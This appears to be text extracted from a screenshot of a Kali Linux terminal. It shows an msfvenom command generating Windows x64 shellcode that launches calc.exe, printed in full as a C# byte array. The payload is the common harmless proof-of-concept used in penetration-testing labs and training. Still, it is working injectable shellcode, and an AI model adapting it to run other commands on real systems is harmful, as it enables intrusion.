 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/exec CMD=calc.exe -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of csharp file: 1433 bytes
byte[] buf = new byte[276] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,
0x31,0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,
0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,
0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,
0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,
0x63,0x2e,0x65,0x78,0x65,0x00};
┌──(root㉿kali)-[~]
└─#
KAL